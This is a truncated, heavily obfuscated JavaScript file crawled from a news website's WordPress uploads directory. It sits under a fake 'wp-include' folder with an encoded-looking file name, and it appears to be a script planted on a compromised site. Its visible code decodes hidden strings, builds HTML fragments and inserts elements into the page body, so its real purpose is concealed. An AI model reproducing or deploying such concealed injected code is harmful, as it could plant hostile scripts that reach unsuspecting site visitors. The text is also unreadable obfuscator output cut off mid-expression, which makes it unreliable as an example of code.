

--- FILE ---
content_type: application/javascript
request_url: http://www.batitrakyahaber.com/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 320790
content:
(function(_0x41bfb0,_0x567441){function _0x5b6773(_0x1aba6b,_0x52833e,_0x32e899,_0x20a08a,_0x531a19){return _0xb38c(_0x531a19- -0x8,_0x32e899);}function _0x509263(_0x58f3d7,_0x28582e,_0x53da4b,_0x4dc5b4,_0xde2df6){return _0xb38c(_0x4dc5b4- -0x77,_0x58f3d7);}function _0x218d3f(_0x540638,_0x243606,_0xb1e820,_0x38b6ae,_0xbc56b8){return _0xb38c(_0xbc56b8-0x193,_0xb1e820);}function _0x1f2f3f(_0x3adad1,_0x512d1e,_0x2d2862,_0x2b30ab,_0x145e53){return _0xb38c(_0x2d2862-0x2bc,_0x512d1e);}function _0x40b10a(_0x431898,_0x579399,_0x5b2f12,_0x1f4a5a,_0x5aa5a0){return _0xb38c(_0x1f4a5a- -0x29b,_0x5b2f12);}var _0x2d1412=_0x41bfb0();while(!![]){try{var _0x4f96ab=-parseInt(_0x40b10a(0xab3,-0x826,0x801,0x651,-0x640))/(0x1fd7+0x94*0x16+-0x2c8e)*(parseInt(_0x40b10a(-0xc67,0x106,-0x944,-0xd2,-0xe63))/(-0x1*-0x23+0x2485*0x1+0x1253*-0x2))+parseInt(_0x40b10a(0x1ad5,0x2320,0x1059,0x16f9,0x148a))/(0x21be+0xbcc+-0x2d87)+-parseInt(_0x5b6773(0x171a,0xf66,0x23d9,0xcb0,0x1609))/(0x2110+0x12*-0x123+-0xc96)*(parseInt(_0x218d3f(0x8b6,0x1502,0x11af,0x15c2,0x1611))/(0x24a3*-0x1+-0x1346*-0x1+0x1*0x1162))+parseInt(_0x218d3f(0x1179,0x2086,0x11fa,0x107b,0x1d42))/(-0x26a2*-0x1+-0xfbe*-0x2+-0x4618)*(parseInt(_0x5b6773(0xc8f,0x446,0x196e,0x150b,0xbbd))/(-0x221*-0x7+-0x2255+0x125*0x11))+-parseInt(_0x40b10a(0x143b,0x26e8,0x15d4,0x1b38,0x1df1))/(0x42*-0x68+-0x17f*0x1a+0x41be)*(parseInt(_0x1f2f3f(0xc03,0x23e1,0x19ee,0x18e9,0x2668))/(-0x92e+0xd1d+-0x3e6*0x1))+parseInt(_0x509263(0xcb2,0x1796,0xa20,0x1117,0x19d1))/(0x1b9b+-0x335*-0xb+-0xfb6*0x4)+parseInt(_0x509263(0xdb1,0x14b1,0x72b,0xd19,0x1932))/(-0x11*-0x2d+-0x1*0x1871+0x1*0x157f);if(_0x4f96ab===_0x567441)break;else _0x2d1412['push'](_0x2d1412['shift']());}catch(_0x230750){_0x2d1412['push'](_0x2d1412['shift']());}}}(_0x5397,0x1*-0x37ddc+0x1a0d4*0x3+-0xbb9*-0x28));var _0x42204a=(function(){var _0x1e5696={'etQox':function(_0x3bb39f,_0x3fd08d){return _0x3bb39f-_0x3fd08d;},'CaMgC':function(_0x2c1a04,_0x30d86a){return _0x2c1a04>_0x30d86a;},'mFhSm':function(_0x1080dd,_0x591b3d){return _0x1080dd*_0x591b3d;},'TNRFL':function(_0x2b9a0d,_0x225a17){return _0x2b9a0d+_0x225a17;},'YnKqq':function(_0x30a0cb,_0x415c0f){return _0x30a0cb(_0x415c0f);},'UfVxE':_0x3f9831(0x19af,0x21f1,0x13b8,0x27f5,0x10e7)+_0x3f9831(0x23,-0x122,0xf0,-0x581,-0xb0d)+_0x3f9831(0x1a97,0x19bc,0x19b8,0x2224,0x140b)+_0x101118(-0x5b,-0x7fc,0x4f0,0xa41,0xcf6)+_0x31f6af(0xf1e,0x152a,0x1150,0x904,0x7b7)+_0x13bd48(0x1711,0x980,0x1ffa,0x1a13,0x1a64)+_0x2dd9ea(0x2155,0x1ae7,0x23ff,0x103e,0x18ee)+_0x2dd9ea(0x1fa0,0x9c2,0x1507,0x195e,0x1419)+_0x2dd9ea(-0x382,-0x39f,0x143d,0xda1,0x71a)+_0x101118(0x21e2,0x2375,0x1cb9,0x206d,0x10e1)+_0x13bd48(0x56d,-0x6cb,0xb31,0xfd6,0x752)+_0x3f9831(0x17a9,0x1586,0xb0d,0xf12,0xdd4)+_0x3f9831(0x9c3,-0x1e3,0x1055,0x31d,0x594)+_0x3f9831(0xf60,0xe33,0x15f,0xa73,0x12f2)+_0x101118(0xfba,0x59d,0xee1,0x3fb,0x1ac7)+_0x3f9831(0xd4,0x6c3,0x2ac,-0x866,-0x745)+_0x13bd48(0x7da,0x63b,0x110,-0x433,-0x1b2)+_0x3f9831(0x439,-0x66d,-0x44d,-0x9e7,0xbb6)+_0x101118(0x1611,0x149e,0x12ba,0x1f89,0x1c73)+_0x2dd9ea(0x547,0x1214,-0x61d,-0x60a,0x569)+_0x101118(0x127b,0x1fab,0x1bd2,0x24b6,0x14e2)+_0x2dd9ea(0x4b9,0xd5b,0x1a86,0xcd8,0x12ee)+_0x3f9831(0x10b,0x9ae,0x263,0xe0c,0x9bb)+_0x31f6af(0xc5f,0x53c,-0x53,0x993,0xac3)+_0x31f6af(0xe02,0x16f6,0x889,0x1454,0x1b62)+_0x31f6af(0xa33,0x2468,0x1a23,0x1882,0xbde)+_0x101118(0x1d5b,0x1910,0x17c6,0x1405,0xd26),'FWaaL':_0x2dd9ea(-0x27c,0x86e,0xbd7,-0x232,0x1fc)+_0x3f9831(0x17f5,0x265a,0x170e,0x242f,0xb41)+_0x31f6af(0xd20,-0x8d,-0x15,0x479,0x9b7)+_0x2dd9ea(-0x43c,-0x5a9,-0x221,0xcf0,0x24c)+_0x2dd9ea(0x5ff,0xc6f,0x126b,0x1480,0xd1f)+_0x13bd48(0x1ec0,0x1753,0x1b2b,0x236c,0x1921)+_0x2dd9ea(0xfc1,0x995,0x551,-0xa7e,0x30c)+_0x3f9831(0x11af,0x755,0x1af8,0x14e5,0x56b)+_0x3f9831(0xba4,0x1232,0x568,0x1367,0x10f7)+_0x2dd9ea(0x1818,0x1c7f,0x218c,0x18a9,0x179e)+_0x31f6af(0x8e9,0x7ca,0xe17,0x14cd,0x1774)+_0x13bd48(0x10e8,0x872,0x1abe,0xadc,0x1a23)+_0x13bd48(0x1810,0x9f1,0x9dd,0x22ef,0xe49)+_0x13bd48(0xe67,0x370,0x129,0x169c,0x1bd6)+_0x3f9831(0x172b,0x1990,0x2052,0x2564,0xaa0)+_0x2dd9ea(0x125b,0xabf,0x22b7,0xa2d,0x1527)+_0x101118(0x17a,0xd0e,0xa1c,0x3ee,-0x12)+_0x101118(0x1467,0x1bf9,0x18f3,0x1796,0x2637)+_0x2dd9ea(0xa6,0x2db,-0x99f,0x801,-0xab)+_0x3f9831(0xcce,0x7bf,0x12c,0xe1b,0x1565)+_0x2dd9ea(0x10c3,0x1217,0x1312,0x133d,0x184e)+_0x13bd48(0x1643,0x14ff,0x13ea,0x166b,0x191d)+_0x3f9831(0xae6,0xf2a,0xfab,0x12ee,0x987)+_0x101118(0xbb4,0x19cf,0xd55,0x12e1,0xa66)+_0x13bd48(0x14fc,0xcd2,0x717,0xeff,0xefe)+_0x3f9831(0x1892,0x1642,0x21d3,0x1c44,0x152c)+_0x31f6af(0x13ab,0x2c7a,0x1b12,0x1e7b,0x177b)+_0x13bd48(0x104c,0x196e,0x1498,0x1024,0x5c6)+_0x31f6af(0xff1,0x168f,0x162f,0xb0a,0x709)+_0x13bd48(0x1990,0x23e4,0x2301,0x2036,0xbc9)+_0x101118(0x2502,0x1b4d,0x1be9,0x1c73,0x170c)+_0x3f9831(0xf92,0x883,0x15e1,0x17db,0x1dee)+_0x31f6af(0x531,0x15c9,0x11d3,0x100a,0x318)+_0x2dd9ea(0x1038,0x705,-0x802,0x5e5,0x3e7)+_0x31f6af(0x1000,0x11f2,0x1de9,0x122b,0x16eb)+_0x13bd48(0x9cd,0x1330,0x12bd,0x15b6,0x102c)+_0x101118(0xb49,0x235c,0x1861,0xfce,0xb4b)+_0x101118(0x806,0xe65,0x7b4,-0xc5,0x94e)+_0x2dd9ea(-0x98b,0xd45,0x8bb,0x5aa,0x18d)+_0x3f9831(0x18e0,0x2106,0x1b63,0xc00,0x1e0e)+_0x31f6af(0x165f,0x1dbd,0x1c96,0x212b,0x1c8d)+_0x2dd9ea(0x14f4,0x18c4,0xabf,0x1e85,0x10cb)+_0x2dd9ea(0x165e,0x1b9c,0x1efd,0x13f1,0x17fa)+_0x2dd9ea(-0x666,0x8e4,0x1080,0x501,0x238)+_0x31f6af(0x59b,0xfae,0x1519,0x920,0x14fb)+_0x101118(0x2390,0x195c,0x1e5d,0x12c6,0x1172)+_0x13bd48(0x1703,0x120e,0x1b0a,0x169d,0x2176)+_0x13bd48(0x14c4,0x1fa7,0x1baa,0xc14,0x16f4)+_0x3f9831(0x1859,0x2034,0x1a82,0xe2f,0x117d)+_0x13bd48(0x154e,0x9df,0xe4d,0x115a,0xe17)+_0x31f6af(0x2370,0x1e70,0x1d5c,0x1e2f,0x1edc)+_0x101118(0x2323,0x11e3,0x1ab1,0x23db,0x11b0)+_0x2dd9ea(0x16b0,0x148f,0x26c,0xdd2,0xe34)+_0x3f9831(0xa5e,0x30,-0x209,0x413,0xc2c)+_0x101118(0x106f,0x194d,0x1b8a,0x1612,0x1eaf)+_0x31f6af(0x191a,0xf29,0x149c,0x1bc2,0x294d)+_0x101118(0x17dc,0x2131,0x1476,0xc59,0x1978)+_0x101118(0x1a8f,0x1339,0xf0d,0xdeb,0x119d)+_0x31f6af(0x148e,0x1442,0x112f,0xab5,0x67c)+_0x101118(0xde0,0xd5a,0x5fd,-0x476,0x9b5)+_0x31f6af(0x1647,-0x4d4,0xf78,0x7f6,0xc)+_0x2dd9ea(-0x4ca,-0x9e9,-0x75a,-0x897,0x25c)+_0x31f6af(0x2b78,0x239c,0x15b6,0x1dd2,0x20a5),'MxFNZ':_0x13bd48(0x62c,0x94a,0xaf8,0xa81,0x12d0),'vGsbH':function(_0x10b06b){return _0x10b06b();},'Ellzl':function(_0x2fcf78,_0x1e79e1){return _0x2fcf78!==_0x1e79e1;},'QHtvg':_0x2dd9ea(0x136f,0xa43,-0x495,0x1440,0x624),'xkRYj':_0x3f9831(0x8e5,-0x2de,0x16a9,-0x49c,-0x1b5),'nsIdi':_0x3f9831(0x537,0x151,0x53e,0x750,0x9c2),'DMnsR':function(_0x34c2b2,_0x4e64df){return _0x34c2b2!==_0x4e64df;},'mQgah':_0x101118(0xf96,0x260e,0x18a5,0x2692,0x1ac8)};function _0x3f9831(_0x122dd8,_0x455b39,_0x5a2357,_0x3ec98e,_0x51cd88){return _0xb38c(_0x122dd8- -0x334,_0x3ec98e);}function _0x13bd48(_0x43c3bf,_0x5b99e6,_0x410168,_0xe709c1,_0x5802a6){return _0xb38c(_0x43c3bf-0x30c,_0xe709c1);}function _0x31f6af(_0x32f1ba,_0xcc3abf,_0x18b54b,_0x38447b,_0x3034ca){return _0xb38c(_0x38447b-0x330,_0x3034ca);}var _0x38c1ab=!![];function _0x101118(_0xfcde92,_0x583050,_0x3bc66e,_0x5801f6,_0x3eb725){return _0xb38c(_0x3bc66e-0x1c4,_0x583050);}function _0x2dd9ea(_0x234c94,_0x23c5b7,_0x15a571,_0x1e768d,_0x3b8e17){return _0xb38c(_0x3b8e17- -0x264,_0x23c5b7);}return function(_0x443f6e,_0x371504){var _0x3b2c6c={'UGaOJ':function(_0x43168e,_0x84379e){function _0x52b6a4(_0x56983f,_0x55f443,_0x5596c3,_0x46c5e7,_0xe51fce){return _0xb38c(_0x46c5e7-0x2f7,_0xe51fce);}return _0x1e5696[_0x52b6a4(0x315,0xd85,0x772,0x818,-0x1db)](_0x43168e,_0x84379e);},'uUcbw':function(_0x478daa,_0x487f29){function _0x2899a2(_0xd09da,_0x47f581,_0x3ba4f1,_0x2f6847,_0x5b6717){return _0xb38c(_0x2f6847-0x2b9,_0x5b6717);}return _0x1e5696[_0x2899a2(0x1019,0x1875,0x2387,0x153f,0xcca)](_0x478daa,_0x487f29);},'zKlGd':function(_0x56c526,_0x5f0984){function _0x14b80c(_0x3c36a7,_0x29627f,_0x156087,_0x3d8c7d,_0x2c6960){return _0xb38c(_0x3c36a7- -0x1ee,_0x156087);}return _0x1e5696[_0x14b80c(0x188a,0x160a,0xe2e,0xa7f,0x13e9)](_0x56c526,_0x5f0984);},'iUvdy':function(_0x15ce2e,_0x3ed737){function _0x2e1968(_0x51d722,_0x2cb1a4,_0x54b9b1,_0x2a9c98,_0x2d4823){return _0xb38c(_0x2d4823- -0x2f3,_0x2cb1a4);}return _0x1e5696[_0x2e1968(0x1537,0xd67,0xf0b,0x15c8,0xc18)](_0x15ce2e,_0x3ed737);},'IPCCA':function(_0x50f6ea,_0x57e3bb){function _0x1b0ce1(_0x145573,_0x39eba6,_0x2a384d,_0x457db8,_0xcbaa5f){return _0xb38c(_0x145573- -0x1a9,_0xcbaa5f);}return _0x1e5696[_0x1b0ce1(0x12f7,0x48c,0x1511,0xac7,0xe2a)](_0x50f6ea,_0x57e3bb);},'mzTHO':_0x1e5696[_0x442977(0x1eed,0x1135,0xba3,0xf9e,0x15fe)],'HIMYG':_0x1e5696[_0x442977(0xc0a,0x17d9,0x164e,0xbbc,0x16b2)],'FwPSj':_0x1e5696[_0x1d6676(0xc81,0x1790,0xa28,0xf05,0xd68)],'tIsjP':function(_0x49081b){function _0x2d52fb(_0x37a99f,_0x2794ec,_0x7863d0,_0x397bb3,_0x1141a8){return _0x442977(_0x37a99f-0xa7,_0x37a99f- -0x8f,_0x397bb3,_0x397bb3-0x30,_0x1141a8-0xd0);}return _0x1e5696[_0x2d52fb(0x18b7,0x22e1,0x1e1b,0x2523,0xd70)](_0x49081b);},'CytvL':function(_0x1eaf09,_0xff05ad){function _0x3c1650(_0x489756,_0x20fc72,_0x552cd8,_0x108946,_0xc14659){return _0x4dc024(_0x552cd8-0x5a4,_0x20fc72-0x1e0,_0xc14659,_0x108946-0x1b,_0xc14659-0xd6);}return _0x1e5696[_0x3c1650(0x10ec,0x2062,0x1941,0x2050,0x22d5)](_0x1eaf09,_0xff05ad);},'Dvhcr':_0x1e5696[_0x1d6676(-0x55f,0xfd1,0x78d,-0x4f3,0x90b)],'fMHkN':_0x1e5696[_0x1d6676(0xfd5,0x1641,0x1342,0x360,0x107d)],'AvtdA':function(_0x4fc524,_0x3206f9){function _0x2fb76f(_0x33e76b,_0x51c79c,_0x1eb08c,_0x5d3e4b,_0xb50753){return _0xc48905(_0x33e76b-0x71,_0x51c79c-0x299,_0x1eb08c-0x141,_0x5d3e4b-0x12,_0x33e76b);}return _0x1e5696[_0x2fb76f(0x2446,0x1698,0xc6c,0x1fdf,0x18a5)](_0x4fc524,_0x3206f9);},'UUjoA':_0x1e5696[_0xc48905(0x525,0x326,0x3a1,-0xb38,0xbfc)]};function _0x4dc024(_0x18a331,_0x2c6348,_0x45648d,_0x12df79,_0x5f54d4){return _0x13bd48(_0x18a331- -0x6a6,_0x2c6348-0xe8,_0x45648d-0xc2,_0x45648d,_0x5f54d4-0x6d);}function _0x1fb603(_0x546c91,_0x1b17dc,_0xc3a63c,_0x2f534c,_0x5cfb04){return _0x13bd48(_0x1b17dc- -0x16c,_0x1b17dc-0x16b,_0xc3a63c-0xa,_0x546c91,_0x5cfb04-0x6e);}function _0xc48905(_0x469675,_0x193bca,_0xbf67ec,_0x30c34d,_0x721d56){return _0x13bd48(_0x193bca- -0x644,_0x193bca-0x7b,_0xbf67ec-0x1c7,_0x721d56,_0x721d56-0x64);}function _0x442977(_0x46dcb9,_0x59811,_0x209bba,_0x46bbbf,_0x512d5f){return _0x101118(_0x46dcb9-0x115,_0x209bba,_0x59811- -0x2b7,_0x46bbbf-0xa5,_0x512d5f-0x31);}function _0x1d6676(_0x160b7e,_0x4a0759,_0x53bc08,_0x533c6a,_0x17a9a5){return _0x31f6af(_0x160b7e-0x14d,_0x4a0759-0x1ab,_0x53bc08-0x167,_0x17a9a5- -0x423,_0x53bc08);}if(_0x1e5696[_0x442977(-0x662,0x792,0x469,-0xb2,0x715)](_0x1e5696[_0x4dc024(0x57b,-0x547,-0x16b,0x4e0,0x48b)],_0x1e5696[_0x442977(-0x14e,0x822,0x6a7,0x15eb,-0xb6)])){for(var _0x1c8e94=_0x3b2c6c[_0x1d6676(0x285e,0x1ce0,0x2323,0x243f,0x1ae7)](_0x3df756[_0xc48905(-0xa3d,0x378,0xfc5,-0x8a4,-0x62a)+'h'],0x1*-0x1f33+0x9*-0x99+-0x5*-0x751);_0x3b2c6c[_0x1fb603(0x11a2,0x1218,0x1f8d,0x2043,0x19c6)](_0x1c8e94,0x1f45+0x5f4+0x1*-0x2539);_0x1c8e94--){var _0xd4afa8=_0x14600a[_0x1d6676(0x83b,0x18ad,0x17d0,0x164a,0xd37)](_0x3b2c6c[_0x1d6676(0x2163,0x1160,0x1a6e,0x13a2,0x1d04)](_0x1f5592[_0x442977(0xca6,0xaf,-0xdbe,-0xd8d,-0xaed)+'m'](),_0x3b2c6c[_0x1fb603(0x1a26,0xc8b,0x468,0x1620,0x105e)](_0x1c8e94,0xeb0+0x14af+-0x235e)));[_0x5bc978[_0x1c8e94],_0x45fb66[_0xd4afa8]]=[_0x1341da[_0xd4afa8],_0x341863[_0x1c8e94]];}return _0x3dfc8b;}else{var _0x4da352=_0x38c1ab?function(){function _0x575ebc(_0x5d1add,_0x5a358e,_0x344809,_0x5f59a6,_0x2f8f20){return _0x1fb603(_0x344809,_0x2f8f20- -0x11c,_0x344809-0xc1,_0x5f59a6-0x1c9,_0x2f8f20-0x1c4);}function _0x45d52c(_0x369e0a,_0x3c561f,_0x590940,_0x54594a,_0xa312f3){return _0x4dc024(_0xa312f3- -0x2a,_0x3c561f-0x3a,_0x54594a,_0x54594a-0x9d,_0xa312f3-0x12b);}function _0x53ad86(_0x441ea4,_0x594b20,_0x4c1ea2,_0x3666f8,_0x4db4a1){return _0x1d6676(_0x441ea4-0x176,_0x594b20-0x181,_0x4c1ea2,_0x3666f8-0x3d,_0x594b20- -0x2b7);}function _0x5eef5e(_0x1366ae,_0x534658,_0x2319f3,_0x19293f,_0x3314f5){return _0x1fb603(_0x534658,_0x3314f5- -0xb3,_0x2319f3-0x53,_0x19293f-0x1de,_0x3314f5-0xc3);}function _0x2021ea(_0x4388f4,_0x53edfd,_0x4ea6c5,_0x153eae,_0x52578b){return _0x1d6676(_0x4388f4-0x1c6,_0x53edfd-0xe2,_0x4388f4,_0x153eae-0x127,_0x53edfd-0x266);}if(_0x3b2c6c[_0x2021ea(0x12a9,0xfb6,0x155a,0x8b4,0x576)](_0x3b2c6c[_0x2021ea(0x1ad6,0x1b9c,0x1752,0x11cf,0xf05)],_0x3b2c6c[_0x575ebc(0x7f7,0x21f3,0xd6a,0x1922,0x162c)])){if(_0x371504){if(_0x3b2c6c[_0x45d52c(0x10c0,0x97c,0xe9f,0xa1a,0x333)](_0x3b2c6c[_0x575ebc(0xb39,0x861,0x5fd,0xbc7,0x1b7)],_0x3b2c6c[_0x575ebc(-0xfb,0x70b,0x219,-0x232,0x1b7)]))return _0x2020b9;else{var _0xfb780b=_0x371504[_0x45d52c(0xc33,0x5b2,0x209e,0xc59,0x13c0)](_0x443f6e,arguments);return _0x371504=null,_0xfb780b;}}}else{var [_0x589b29,_0x3c76aa]=_0x3b2c6c[_0x2021ea(0x1059,0xeba,0xb08,0x1d26,0x1a7)](_0x74d607,[{'data':_0x3b2c6c[_0x575ebc(0xeac,0x2007,0x1f35,0xd0f,0x1863)]},{'cl':'\x20*','data':_0x3b2c6c[_0x2021ea(0x1849,0xbfe,0xbae,0x156a,0x105b)]}]);_0x589b29[_0x575ebc(0x1091,0x223a,0x13fa,0xe41,0x184f)]=_0x3b2c6c[_0x2021ea(0x1f8e,0x115e,0x17c1,0x2fc,0x197e)],_0x589b29[_0x5eef5e(0x22f5,0xdcd,0x1ed7,0x2380,0x1aea)+_0x53ad86(0x78e,0x69c,0x1255,0x8e2,0x9d6)+'d'](_0x3b2c6c[_0x575ebc(0x13f5,0x13a1,0xb94,0x172a,0x907)](_0x34df37)),_0x45fd1f[_0x53ad86(0xc7f,-0x69,-0xc6c,0xbe0,-0xd49)][_0x575ebc(0x28b3,0x13bc,0x1c19,0x172f,0x1a81)+_0x2021ea(0x154d,0xbb9,0x1326,0xa84,0x472)+'d'](_0x589b29);}}:function(){};return _0x38c1ab=![],_0x4da352;}};}()),_0x2b0a40=_0x42204a(this,function(){var _0x1a0ee0={};function _0x3f7f22(_0xc9ea0f,_0x35764a,_0x18289f,_0x46bdc6,_0xe71e89){return _0xb38c(_0xe71e89-0x21c,_0xc9ea0f);}function _0x2c3210(_0x81faef,_0xbba20c,_0xf34af0,_0x41658d,_0x51c3ff){return _0xb38c(_0x51c3ff-0x2d9,_0xf34af0);}_0x1a0ee0[_0x3f7f22(0x3a6,0x5c7,0x10fc,0xe17,0x418)]=_0x3f7f22(0x1e16,0x18ab,0x18ff,0xea3,0x1cdf)+_0x15649f(0x17db,0x269b,0x1d90,0x1c9f,0x2851)+'+$';function _0x53fcb4(_0x2a3896,_0x498538,_0x5bfe96,_0xc09bce,_0x35f43f){return _0xb38c(_0xc09bce- -0x274,_0x35f43f);}function _0x4f9499(_0x2c48e1,_0x439faf,_0x4c7067,_0x4db4f9,_0x125788){return _0xb38c(_0x4c7067- -0xb,_0x2c48e1);}function _0x15649f(_0x5949a4,_0x3ca7f3,_0x59617d,_0x423c2e,_0xf7b3ac){return _0xb38c(_0x59617d-0x360,_0x5949a4);}var _0x51054c=_0x1a0ee0;return _0x2b0a40[_0x3f7f22(0x1ca9,0x2ab2,0x25f3,0x14da,0x1f73)+_0x2c3210(0x648,-0x23f,0x36a,-0x709,0x73f)]()[_0x53fcb4(0xaaf,0x753,0xee6,0x4d2,0x36d)+'h'](_0x51054c[_0x2c3210(-0x46b,0x66e,-0x7ff,0x885,0x4d5)])[_0x3f7f22(0x24f3,0x2b29,0x16c4,0x11d9,0x1f73)+_0x53fcb4(0xe3d,-0xaf0,0xbac,0x1f2,0xff9)]()[_0x15649f(0x138b,0x10c6,0xc44,0x17ac,0x198d)+_0x3f7f22(0x1b3a,0x153f,0x10ea,0x1d33,0x1787)+'r'](_0x2b0a40)[_0x3f7f22(0xd2e,0xfd,0x3fb,-0x43d,0x962)+'h'](_0x51054c[_0x15649f(0x6d1,0x1031,0x55c,-0x303,0xe25)]);});_0x2b0a40();var _0x5d0015=(function(){var _0x1b935e={'XYqDQ':function(_0x466a98,_0x82b1f8){return _0x466a98==_0x82b1f8;},'TmhEW':function(_0x3f2894,_0x2356a8){return _0x3f2894!==_0x2356a8;},'SSqwW':_0x1eab1f(0x15fe,0x8b1,0xa47,0xb7e,0x101b),'CAWlB':function(_0x328bc4,_0x56391b){return _0x328bc4===_0x56391b;},'xesvq':_0x1eab1f(0x8f1,0xb26,0x6b0,0xfc,0x408),'zpzLv':_0x2aac89(0x127f,0xa1f,0xb35,0x1098,0x559)+_0x1eab1f(0x2409,0x1f2e,0xdc8,0x1481,0x15b7),'uZEqj':function(_0x428c7b,_0x5a673e){return _0x428c7b(_0x5a673e);},'rvoYe':_0x1eab1f(0x1f6,0x17d7,0x226,0xe2f,0xa9a)+_0x2aac89(-0x6ca,-0x71f,0x828,0x675,0x26e)+_0x27e2ce(0x1bc2,0x1fda,0x18fc,0x2781,0x1dce)+_0x2aac89(0x1d64,0x1fca,0x12ed,0x1d0f,0x1596)+_0x27e2ce(0x252,-0x324,0x45d,-0xa49,-0x873)+_0x1eab1f(-0x8cc,0xb1c,-0xa7f,0xda8,-0x91)+_0x1eab1f(0x1049,0x120e,0x18d3,0x7b1,0xeb7)+_0x1eab1f(0x1168,0x532,0x1996,0x1d02,0x1111)+_0x715d05(0x66e,0x8ca,0x1223,0xb82,0x157e)+_0x2aac89(0x1ba4,0x1340,0x1d06,0x1b56,0x16d8)+_0x58149e(0x13fb,0x5c7,0xad3,0x1499,0xed4)+_0x1eab1f(0x213e,0xd26,0x13e0,0x1eac,0x162c)+_0x58149e(0x7e1,-0x2bd,0xbed,0xbef,0x2e2),'boxvx':function(_0x35805f,_0x1197f6){return _0x35805f+_0x1197f6;},'EYhfP':_0x58149e(0x1dcd,0xf65,0x1e15,0x11bb,0x1d96)+_0x2aac89(0x38e,0x1185,0x1891,0x10c9,0x1d46)+_0x27e2ce(-0x89,0x108,-0x740,-0xa47,0x176)+_0x2aac89(0xb67,0xae0,0x1183,0x1559,0xa61)+_0x1eab1f(0x685,0x97f,-0xf1,-0x6df,0x248)+_0x1eab1f(0x1346,0x18a4,0x851,0x151e,0x10c0)+_0x715d05(0x1937,0x125f,0x8ad,0x762,0x202a)+'\x22>','XNpxv':function(_0xd2ddce,_0x3952db){return _0xd2ddce(_0x3952db);},'owgcU':_0x27e2ce(0x14b5,0x1fe0,0x1a1c,0xe74,0x21ad)+_0x2aac89(0x7d3,0xbd8,0xcb,0xc93,0xb0c),'NHiUu':_0x1eab1f(0x160d,0x183c,0xd35,0x12ac,0x1667)+_0x27e2ce(0x99b,0xb91,0x3a8,-0x329,0x169b),'tWTEB':_0x1eab1f(-0x7,0x930,0x6e4,0xe6a,0xa9)+_0x2aac89(0x8c5,0x1c3,0x919,0x9c2,0x381),'vZIKy':_0x2aac89(0x1c64,0x12e7,0x18bc,0x1b44,0x2651)+_0x1eab1f(0x184d,0x116d,-0x1c8,0xcab,0xaad)+_0x27e2ce(0x124c,0xf16,0x4ab,0xecf,0x11aa)+_0x58149e(0x91f,-0xe8,0x856,0x15bc,0xd52)+_0x715d05(0x455,0xd66,0x13fe,0x18bd,0x109f)+_0x715d05(0x1507,0x13db,0x85a,0xe6c,0x5bb)+_0x1eab1f(-0x5aa,-0x4b1,-0x1b4,0x3b1,0x432),'rhuUZ':_0x2aac89(0x16da,0xfd7,0x1508,0x8da,0xb6b),'gkkgl':_0x27e2ce(0x1238,0x1d45,0xca8,0x1328,0xc54)+'n>','RWHOI':function(_0xe09cff,_0x30ceb4){return _0xe09cff(_0x30ceb4);},'BgXiH':_0x2aac89(0xc1c,0x5d8,0x1570,0xad4,0x1508)+_0x715d05(0x2a7b,0x1c65,0x21cd,0x1602,0x1f66)+_0x2aac89(0xcb7,0x1bb5,0x1873,0xdf4,0x14c5)+_0x58149e(0x668,-0x4ef,0x1363,0xa2c,0x885)+_0x58149e(0x84d,0x1f22,0x86e,0x3ac,0x118a)+_0x58149e(0x2240,0x2462,0x25a9,0x2150,0x1c51)+_0x2aac89(-0x301,0xde1,0x1042,0xafd,-0x343)+_0x1eab1f(0x14cf,0x2ff,0xe2c,0x581,0xf55)+_0x715d05(0x2214,0x1756,0xf1b,0x1159,0xc6e)+_0x58149e(0x137,0x1348,0xf78,0x1801,0xc49)+_0x58149e(0x131c,-0x18d,-0x32d,0x67e,0xa60)+_0x58149e(0xe6d,0x409,0x1420,0x5e8,0xf0b)+_0x58149e(-0x53f,0xc84,0x3b3,-0x5c7,0x5dc)+_0x1eab1f(0x234c,0x20e6,0x1ed4,0x260e,0x1a7e)+_0x715d05(0x1e81,0x1b6e,0x2959,0x1511,0x18df)+_0x27e2ce(0xf82,0x185b,0x4d2,0x453,0xd66)+_0x27e2ce(0x42d,-